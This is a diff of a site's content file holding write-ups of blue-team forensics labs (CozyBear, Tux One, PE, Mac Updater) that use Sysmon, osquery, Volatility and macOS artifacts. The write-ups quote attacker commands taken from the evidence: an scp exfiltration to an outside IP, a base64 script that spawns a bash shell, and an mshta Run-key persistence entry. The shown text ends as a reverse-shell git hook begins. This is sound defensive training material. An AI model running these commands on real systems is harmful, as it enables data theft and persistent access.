+Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><p>This confirmed that the attacker established persistence through the Windows Startup folder.</p><p>The persistence location identified was:</p><pre><code>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</strong></div></div><h3>Q16) What is the associated binary responsible for the execution and the file dropped at this particular location?</h3><p>The same Sysmon Event ID 11 event used in the previous question also revealed:</p><ul><li>The binary responsible for creating the persistence mechanism</li><li>The file dropped into the Startup folder</li></ul><p>From the event details:</p><pre><code>Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><pre><code>TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk</code></pre><p>I identified:</p><ul><li>The responsible binary: <strong>powershell.exe</strong></li><li>The dropped persistence file: <strong>hostui.lnk</strong></li></ul><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>powershell.exe, hostui.lnk</strong></div></div><img src="imgs/cozybear/q15-q16.png" alt="CozyBear-Q15-Q16"/><hr/><h3>Q17) According to threat intelligence team, this particular threat actor leverages Windows Service to maintain persistence. Identify the binaries added as a service.</h3><p>To investigate service-based persistence mechanisms, I searched for Windows service installation events using:</p><pre><code>EventID: 7045</code></pre><p>Windows Event ID 7045 corresponds to: <strong>A new service was installed in the system</strong></p><p>While reviewing these events, I identified two suspicious binaries registered as services by the attacker:</p><pre><code>javamtsup.exe</code></pre><p>and:</p><pre><code>PSEXESVC.exe</code></pre><p>These binaries were leveraged by the threat actor to maintain persistence and potentially facilitate remote execution or lateral movement.</p><img src="imgs/cozybear/q17.png" alt="CozyBear-Q17png"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>javamtsup.exe, PSEXESVC.exe</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation demonstrated how a single malicious file execution quickly escalated into a multi-stage compromise involving command-and-control communication, privilege escalation, persistence, and defense evasion techniques.</p><p>Through analysis of Sysmon and Windows event logs in ELK, I was able to follow the attacker&#39;s activity step-by-step, beginning with the malicious .scr file and continuing through PowerShell execution, hidden payload delivery, registry modifications, Startup folder persistence, and malicious service creation.</p><p>The attacker relied heavily on legitimate Windows binaries and native system functionality to avoid detection and maintain access on the compromised machine.</p><p>One of the most interesting parts of the investigation was identifying how the payload was hidden inside an image file and later executed through PowerShell and the .NET framework.</p><p>Overall, this lab provided a great hands-on example of real-world threat hunting and how multiple attacker techniques can be correlated through proper log analysis and event investigation.</p><img src="imgs/cozybear/done.png" alt="CozyBear1-Done"/>`;
+
+CONTENT['tuxone'] = `<h2>🎯 Objective</h2><p>Conduct Linux memory forensics analysis on a compromised system image to identify evidence of attacker activity, malicious payloads, command execution, and indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Tux One</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Memory Forensics</li></ul><h2>📖 Scenario</h2><p>A biotech startup recently suffered a cyber attack in which attackers successfully breached the internal network and moved laterally onto a victim machine.</p><p>The IT team managed to isolate the affected system and capture a memory dump before taking the host offline for investigation.</p><p>The exact motive and purpose of the attack remain unknown, making memory analysis critical to uncover attacker activity, payloads, and evidence of compromise.</p><p>The objective of this investigation is to analyze the provided Linux memory image and identify indicators of malicious behavior using Volatility 3 and other forensic techniques.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Volatility 3</li><li>Linux Memory Forensics</li><li>Bash History Analysis</li></ul><hr/><h2>🔍 Investigation Process</h2><p>Before starting the analysis, the provided Linux symbol file:</p><pre><code>5.4.0-150-generic.json</code></pre><p>was copied into the Volatility3 symbols directory:</p><pre><code>volatility3/volatility3/symbols/linux</code></pre><p>For anyone new to Volatility 3, the following command can be used to display available plugins and options:</p><pre><code>python3.7 vol.py --help</code></pre><p>The memory image was then analyzed using multiple Volatility3 plugins to identify system information, attacker commands, and malicious activity.</p><h3>Q1) What version of Linux is the machine running?</h3><p>To identify the Linux version running on the compromised system, I used the following Volatility3 plugin:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" banners.Banners</code></pre><p>When running Volatility3 for the first time, it may take additional time to process the memory image and load the required Linux symbols.</p><p>The plugin output revealed the operating system version:</p><pre><code>ubuntu 18.04</code></pre><img src="imgs/tux/q1.png" alt="TuxOne-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>ubuntu 18.04</strong></div></div><hr/><h3>Q2) What is the name of the victims machine?</h3><p>For this question, I initially was not sure which Volatility plugin would directly reveal the hostname.</p><p>Instead, I used a simple strings and grep approach against the memory image:</p><pre><code>strings system.mem | grep -i "hostname="</code></pre><p>This revealed the hostname of the compromised machine:</p><pre><code>thumbo</code></pre><img src="imgs/tux/q2.png" alt="TuxOne-Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>thumbo</strong></div></div><hr/><h3>Q3) It looks like the attacker was attempting to call back to another internal IP that has been compromised, What is the IP of the server?</h3><p>To investigate attacker command activity, I used the following Volatility3 plugin to recover Bash command history from memory:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash</code></pre><p>While reviewing the recovered Bash commands, I identified references to another compromised internal server IP:</p><pre><code>192.168.100.187</code></pre><p>This appeared to be another internal machine the attacker was attempting to communicate with.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>192.168.100.187</strong></div></div><h3>Q4) What is the name of the python payload being installed, and what port was it retrieved from?</h3><p>While reviewing the same recovered Bash history from the previous question, I identified evidence of a Python payload being downloaded.</p><p>The commands revealed the following payload name and associated port:</p><pre><code>ragdoll.py</code></pre><p>and:</p><pre><code>8888</code></pre><p>This indicated the attacker attempted to retrieve the payload over port 8888.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>ragdoll.py, 8888</strong></div></div><img src="imgs/tux/q3-q4.png" alt="TuxOne-Q3-Q4"/><hr/><h3>Q5) The attacker also pulled some files down from another machine using the SCP command. Whats the name of the directory they pulled the files from?</h3><p>While reviewing the Bash history output, I identified the following SCP command:</p><pre><code>scp 3viL/* root@212.71.251.115:/</code></pre><p>This command indicates that the attacker used:</p><pre><code>scp</code></pre><p>to recursively transfer files from a local directory to another remote machine.</p><p>The directory being transferred was:</p><pre><code>3viL</code></pre><p>This strongly suggests the attacker was staging or exfiltrating files from the compromised system to another server.</p><img src="imgs/tux/q5.png" alt="TuxOne-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>3vil</strong></div></div><hr/><h3>Q6) What is the name of the .mp4 file being downloaded?</h3><p>To identify downloaded media files, I filtered the recovered Bash history for .mp4 references using:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash | grep ".mp4"</code></pre><p>This revealed that the attacker used wget to download the following file:</p><pre><code>Slow1.mp4</code></pre><p>The recovered commands included:</p><pre><code>wget https://slmedia.ams3.digitaloceanspaces.com/Slow1.mp4</code></pre><img src="imgs/tux/q6.png" alt="TuxOne-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Slow1.mp4</strong></div></div><hr/><h3>Q7) One of those files was a file named privpyscript.py. What is the name of the subprocess that the script is trying to load?</h3><p>While examining the Bash history output, I identified a Base64-encoded string being written into:</p><pre><code>privpyscript.py</code></pre><p>The command observed was:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" > privpyscript.py</code></pre><img src="imgs/tux/q7-p1.png" alt="TuxOne-Q7-P1"/><p>To analyze the script contents, I decoded the Base64 data using either:</p><ul><li>CyberChef</li><li>Linux <code>base64 -d</code></li></ul><p>Example:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" | base64 -d</code></pre><p>This revealed another encoded value:</p><pre><code>echo 'L2Jpbi9iYXNoCg==' | base64 -d</code></pre><p>The final decoded subprocess identified was:</p><pre><code>/bin/bash</code></pre><p>This indicates the script attempted to spawn a Bash shell as a subprocess.</p><img src="imgs/tux/q7-p2.png" alt="TuxOne-Q7-P2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>/bin/bash</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation showed how valuable Linux memory forensics can be for identifying attacker activity on a compromised system.</p><p>Using Volatility3 and Bash history analysis, I was able to uncover malicious commands, internal communication attempts, downloaded payloads, SCP transfers, and suspicious Python scripts executed by the attacker.</p><p>Overall, the lab provided good hands-on experience with Linux memory analysis and demonstrated how memory artifacts can reveal important evidence even after a system is taken offline.</p><img src="imgs/tux/done.png" alt="TuxOne-Done"/>`;
 
 CONTENT['pe'] = `<h2>🎯 Objective</h2><p>Analyze Sysmon and osquery logs from a compromised Windows endpoint to identify attacker activity, persistence mechanisms, and post-exploitation techniques.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> PE</li><li><strong>Difficulty:</strong> Easy</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / Log Analysis</li></ul><h2>📖 Scenario</h2><p>Sysmon logs were collected from a compromised Windows endpoint, but not all attacker activity was fully captured.</p><p>Fortunately, the <code>osqueryd</code> service was enabled on the host and retained valuable endpoint telemetry that could be correlated with Sysmon events.</p><p>The objective of this investigation was to analyze both Sysmon and osquery logs to identify malicious activity, attacker persistence, and post-exploitation behavior.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK</li><li>Sysmon Logs</li><li>osquery</li><li>MITRE ATT&amp;CK Mapping</li></ul><hr/><h2>🔍 Investigation Setup</h2><p>If Kibana was inaccessible while navigating to <code>localhost:5601</code>, the following services needed to be started:</p><pre><code>sudo systemctl start kibana
 sudo systemctl start logstash
 sudo systemctl start elasticsearch</code></pre><hr/><h3>Q1) What is the first suspicious script file used by the attacker?</h3><p>For the first questions, I initially focused on:</p><pre><code>Sysmon Event ID 1</code></pre><p>which corresponds to:</p><pre><code>Process Creation</code></pre><p>However, there were over:</p><pre><code>732 events</code></pre><p>making manual review difficult.</p><p>I first searched for common malicious script extensions such as:</p><pre><code>.ps1
 .cmd
-.bat</code></pre><p>but nothing immediately suspicious appeared.</p><p>I then pivoted to a very common attacker download location:</p><pre><code>AppData\\Local\\Temp</code></pre><p>This quickly revealed a suspicious command containing the malicious script name.</p><p>The identified script was:</p><pre><code>gCz4p.wsf</code></pre><p><strong>Answer ==&gt; gCz4p.wsf</strong></p><h3>Q2) What is the process by which the attacker downloaded it?</h3><p>From the same suspicious command identified previously, I was able to determine the process responsible for downloading the malicious script.</p><p>The process identified was:</p><pre><code>bitsadmin.exe</code></pre><p>bitsadmin.exe is a legitimate Windows utility often abused by attackers for stealthy file downloads.</p><p><strong>Answer ==&gt; bitsadmin.exe</strong></p><h3>Q3) What is the attackers&#39;s IP used for the download?</h3><p>The same command line also revealed the remote IP address used by the attacker during the download activity.</p><p>The identified IP was:</p><pre><code>192.168.1.14</code></pre><p><strong>Answer ==&gt; 192.168.1.14</strong></p><img src="imgs/pe/q1-q2-q3.png" alt="PE-Q1-Q2-Q3"/><hr/><h3>Q4) List the process used in the order of execution of the script file after downloading.</h3><p>To answer this question, I filtered specifically for:</p><pre><code>gCz4p.wsf</code></pre><p>and displayed only the command line process executions using:</p><pre><code>Event_EventData_CommandLine</code></pre><p>This revealed the sequence of processes involved in executing the malicious script:</p><pre><code>cmd.exe
+.bat</code></pre><p>but nothing immediately suspicious appeared.</p><p>I then pivoted to a very common attacker download location:</p><pre><code>AppData\\Local\\Temp</code></pre><p>This quickly revealed a suspicious command containing the malicious script name.</p><p>The identified script was:</p><pre><code>gCz4p.wsf</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>gCz4p.wsf</strong></div></div><h3>Q2) What is the process by which the attacker downloaded it?</h3><p>From the same suspicious command identified previously, I was able to determine the process responsible for downloading the malicious script.</p><p>The process identified was:</p><pre><code>bitsadmin.exe</code></pre><p>bitsadmin.exe is a legitimate Windows utility often abused by attackers for stealthy file downloads.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>bitsadmin.exe</strong></div></div><h3>Q3) What is the attackers&#39;s IP used for the download?</h3><p>The same command line also revealed the remote IP address used by the attacker during the download activity.</p><p>The identified IP was:</p><pre><code>192.168.1.14</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>192.168.1.14</strong></div></div><img src="imgs/pe/q1-q2-q3.png" alt="PE-Q1-Q2-Q3"/><hr/><h3>Q4) List the process used in the order of execution of the script file after downloading.</h3><p>To answer this question, I filtered specifically for:</p><pre><code>gCz4p.wsf</code></pre><p>and displayed only the command line process executions using:</p><pre><code>Event_EventData_CommandLine</code></pre><p>This revealed the sequence of processes involved in executing the malicious script:</p><pre><code>cmd.exe
 wscript.exe
-rundll32.exe</code></pre><p>These processes were observed executing in sequence after the script download.</p><img src="imgs/pe/q4.png" alt="PE-Q4"/><p><strong>Answer ==&gt; cmd.exe, wscript.exe, rundll32.exe</strong></p><hr/><h3>Q5) What is the new user added by the attacker?</h3><p>For this question, I pivoted to analyzing:</p><pre><code>osquery</code></pre><p>Using the following filter:</p><pre><code>name:users AND action:added</code></pre><p>I identified a newly created user account added during the compromise.</p><p>The username added by the attacker was:</p><pre><code>btlo</code></pre><p>Observed at:</p><pre><code>Jun 24, 2021 @ 18:22:32.000</code></pre><img src="imgs/pe/q5.png" alt="PE-Q5"/><p><strong>Answer ==&gt; btlo</strong></p><hr/><h3>Q6) What is the registry key data added by the attacker?</h3><p>To identify persistence-related registry modifications, I searched osquery results using:</p><pre><code>HKCU_Run AND added</code></pre><p>This revealed a suspicious Run registry key modification:</p><pre><code>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</code></pre><p>The attacker configured:</p><pre><code>mshta.exe</code></pre><p>to automatically execute a malicious HTA payload at user logon, providing persistence on the compromised host.</p><img src="imgs/pe/q6-q8.png" alt="PE-Q6-Q8"/><p><strong>Answer ==&gt; C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</strong></p><hr/><h3>Q7) Other than the above 2 persistent techniques, what is the one other technique used by the attacker as per MITRE ATT&amp;CK.</h3><p>From the previous questions, we already identified multiple persistence mechanisms used by the attacker, including:</p><ul><li>Registry Run Keys / Startup Folder</li><li>HTA execution through <code>mshta.exe</code></li></ul><p>which map to common MITRE ATT&amp;CK persistence techniques.</p><p>For this question, I investigated possible additional persistence activity related to:</p><pre><code>Scheduled Tasks</code></pre><p>which corresponds to:</p><pre><code>MITRE ATT&CK T1053</code></pre><p>While reviewing the logs, I noticed multiple executions and references related to scheduled task activity, including artifacts associated with:</p><pre><code>schtasks.exe</code></pre><p>and scheduled task entries observed in osquery results.</p><p>Although I could not fully confirm a clearly malicious scheduled task directly tied to the attacker payload, the evidence strongly suggested possible scheduled task usage during the compromise, which is why this technique aligns with:</p><pre><code>T1053</code></pre><img src="imgs/pe/q7.png" alt="PE-Q7"/><p><strong>Answer ==&gt; T1053</strong></p><hr/><h3>Q8) Do you know the name of this post exploitation tool?</h3><p>Based on the attacker activity observed during the investigation, including:</p><ul><li>HTA payload execution</li><li><code>mshta.exe</code> abuse</li><li>Registry Run Key persistence</li><li>Script-based payload delivery</li></ul><p>the behavior strongly matched the well-known post-exploitation framework:</p><pre><code>koadic</code></pre><p>Koadic is a Windows post-exploitation framework that commonly relies on:</p><ul><li><code>mshta.exe</code></li><li>HTA payloads</li><li>Script execution</li><li>Persistence mechanisms</li></ul><p>which aligns closely with the activity identified throughout the investigation.</p><p><strong>Answer ==&gt; koadic</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how combining Sysmon and osquery telemetry can help uncover attacker activity even when some logs are missing.</p><p>By analyzing process creation events, registry modifications, persistence mechanisms, and osquery results, I was able to identify the malicious script execution chain, attacker-created user account, persistence activity, and the post-exploitation framework used during the compromise.</p><p>Overall, this lab provided solid hands-on experience with endpoint log analysis and threat hunting using both Sysmon and osquery data.</p><img src="imgs/pe/done.png" alt="PE-Done"/>`;
+rundll32.exe</code></pre><p>These processes were observed executing in sequence after the script download.</p><img src="imgs/pe/q4.png" alt="PE-Q4"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>cmd.exe, wscript.exe, rundll32.exe</strong></div></div><hr/><h3>Q5) What is the new user added by the attacker?</h3><p>For this question, I pivoted to analyzing:</p><pre><code>osquery</code></pre><p>Using the following filter:</p><pre><code>name:users AND action:added</code></pre><p>I identified a newly created user account added during the compromise.</p><p>The username added by the attacker was:</p><pre><code>btlo</code></pre><p>Observed at:</p><pre><code>Jun 24, 2021 @ 18:22:32.000</code></pre><img src="imgs/pe/q5.png" alt="PE-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>btlo</strong></div></div><hr/><h3>Q6) What is the registry key data added by the attacker?</h3><p>To identify persistence-related registry modifications, I searched osquery results using:</p><pre><code>HKCU_Run AND added</code></pre><p>This revealed a suspicious Run registry key modification:</p><pre><code>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</code></pre><p>The attacker configured:</p><pre><code>mshta.exe</code></pre><p>to automatically execute a malicious HTA payload at user logon, providing persistence on the compromised host.</p><img src="imgs/pe/q6-q8.png" alt="PE-Q6-Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</strong></div></div><hr/><h3>Q7) Other than the above 2 persistent techniques, what is the one other technique used by the attacker as per MITRE ATT&amp;CK.</h3><p>From the previous questions, we already identified multiple persistence mechanisms used by the attacker, including:</p><ul><li>Registry Run Keys / Startup Folder</li><li>HTA execution through <code>mshta.exe</code></li></ul><p>which map to common MITRE ATT&amp;CK persistence techniques.</p><p>For this question, I investigated possible additional persistence activity related to:</p><pre><code>Scheduled Tasks</code></pre><p>which corresponds to:</p><pre><code>MITRE ATT&CK T1053</code></pre><p>While reviewing the logs, I noticed multiple executions and references related to scheduled task activity, including artifacts associated with:</p><pre><code>schtasks.exe</code></pre><p>and scheduled task entries observed in osquery results.</p><p>Although I could not fully confirm a clearly malicious scheduled task directly tied to the attacker payload, the evidence strongly suggested possible scheduled task usage during the compromise, which is why this technique aligns with:</p><pre><code>T1053</code></pre><img src="imgs/pe/q7.png" alt="PE-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>T1053</strong></div></div><hr/><h3>Q8) Do you know the name of this post exploitation tool?</h3><p>Based on the attacker activity observed during the investigation, including:</p><ul><li>HTA payload execution</li><li><code>mshta.exe</code> abuse</li><li>Registry Run Key persistence</li><li>Script-based payload delivery</li></ul><p>the behavior strongly matched the well-known post-exploitation framework:</p><pre><code>koadic</code></pre><p>Koadic is a Windows post-exploitation framework that commonly relies on:</p><ul><li><code>mshta.exe</code></li><li>HTA payloads</li><li>Script execution</li><li>Persistence mechanisms</li></ul><p>which aligns closely with the activity identified throughout the investigation.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>koadic</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation demonstrated how combining Sysmon and osquery telemetry can help uncover attacker activity even when some logs are missing.</p><p>By analyzing process creation events, registry modifications, persistence mechanisms, and osquery results, I was able to identify the malicious script execution chain, attacker-created user account, persistence activity, and the post-exploitation framework used during the compromise.</p><p>Overall, this lab provided solid hands-on experience with endpoint log analysis and threat hunting using both Sysmon and osquery data.</p><img src="imgs/pe/done.png" alt="PE-Done"/>`;
 
 CONTENT['macupdater'] = `<h2>🎯 Objective</h2><p>Conduct a macOS-focused digital forensic investigation following a SIEM alert related to a suspicious crashed process on an employee workstation. Analyze system artifacts, persistence mechanisms, and indicators of compromise to determine whether the host was compromised.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Mac Updater</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>During a routine monitoring operation, the SOC team received a SIEM alert indicating that an unknown process unexpectedly crashed on Khaled Allam&#39;s MacBook, part of the EZ-CERT network.</p><p>When questioned, Khaled denied any knowledge of the process or its origin. The incident prompted a rapid triage of the device to identify potential indicators of compromise, persistence mechanisms, or suspicious activity.</p><p>The objective of the investigation was to determine whether the system had been compromised and ensure no malicious artifacts remained on the host.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>UnifiedLogReader</li><li>Spotlight Parser</li><li>SQLite3</li><li>MRU Parser</li><li>FSE Parser</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying suspicious activity on the macOS system, tracing potentially malicious repositories, analyzing persistence mechanisms, and uncovering command-and-control communication.</p><p>By correlating Spotlight artifacts, Git repositories, filesystem activity, and script analysis, it was possible to reconstruct the attack chain and identify the malicious behavior executed on the host.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a macOS system following a SIEM alert related to an unknown crashed process.</p><p>The investigation focuses on identifying suspicious repositories cloned on the system, tracing malicious code execution, identifying command-and-control communication, and determining whether persistence mechanisms were established.</p><hr/><h2>🔍 Investigation Process</h2><p>In most macOS DFIR investigations, I usually start by parsing the Unified Logs, FSEvents, Spotlight databases, and MRU artifacts to prepare them for analysis.</p><h4>Commands used for parsing:</h4><pre><code>.\\unifiedlog_iterator.exe --mode log-archive --input "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\EZ-CERT_20251027_120253\\EZ-CERT-Triage\\UnifiedLogs\\EZ-CERT_20251027_120253.logarchive" --format csv --output logs.csv
 python3 FSEParser_V4.1.py -s "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/fsevents/.fseventsd" -o "/mnt/c/Users/BTLOTest/Desktop/FSE_Output" -t folder
@@ -818,38 +628,35 @@
 python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) While reviewing Khaled&#39;s workspace, you discover he cloned a GitHub repository that appears tied to his workflow. What is the repository&#39;s full URL?</h3><p>For the first question, I usually start by checking command history to identify recently executed commands and suspicious activity. However, during the investigation, I found a useful lead inside the spotlight-store_data.txt file after searching for the keyword:</p><pre><code>clone</code></pre><p>This revealed a GitHub cloning command along with the repository URL, as shown below:</p><pre><code>Workflow Tools - Small collection of helper scripts and utilities used to prepare a workspace, package artifacts, and generate simple reports. Intended for onboarding and light automation tasks.
 ## Quick start
 # clone repo
-git clone --recursive https://github.com/AbuTrikaa/workflow-tools</code></pre><p>From this artifact, I identified the repository cloned on the system.</p><img src="imgs/mac/q1.png" alt="Mac Updater-Q1"/><p><strong>Answer ==&gt; https://github.com/AbuTrikaa/workflow-tools</strong></p><h3>Q2) When exactly did Khaled (or whoever used his account) clone that repository?</h3><p>From the repository URL discovered in the previous question, I identified the repository name:</p><pre><code>workflow-tools</code></pre><p>I then searched for this keyword within the same spotlight-store_data.txt file and found metadata entries related to the cloned repository. The following values revealed the repository creation timestamp:</p><pre><code>_kMDItemDisplayNameWithExtensions --> workflow-tools
-kMDItemContentCreationDate --> 2025-10-27 18:25:18.702052</code></pre><p>This timestamp indicates when the repository was cloned onto the system.</p><img src="imgs/mac/q2.png" alt="Mac Updater-Q2"/><p><strong>Answer ==&gt; 2025-10-27 18:25:18.702</strong></p><h3>Q3) The cloned repository references another repository that actually hosts the malicious code. What is the full URL of that external repository?</h3><p>To continue the investigation, I navigated to the cloned repository directory located at:</p><pre><code>\\Users\\khaled.allam\\Downloads\\workflow-tools</code></pre><p>Inside the repository, I reviewed the .gitmodules file to check whether any external repositories or submodules were referenced.</p><p>There, I found the following URL:</p><pre><code>url = https://github.com/NotMoSala/TotallyNormal.git</code></pre><p>This confirmed that the repository was linked to another GitHub repository hosting the malicious code.</p><img src="imgs/mac/q3.png" alt="Mac Updater-Q3"/><p><strong>Answer ==&gt; https://github.com/NotMoSala/TotallyNormal</strong></p><h3>Q4) Right after the repository was cloned, the host reached back to a remote command-and-control server. Provide the IP and port of that C2.</h3><p>Since the TotallyNormal repository appeared to contain the malicious functionality, I continued analyzing its contents for suspicious scripts and execution behavior. During the review, I found a malicious post-checkout Git hook containing a reverse shell command:</p><pre><code>#!/usr/bin/env bash
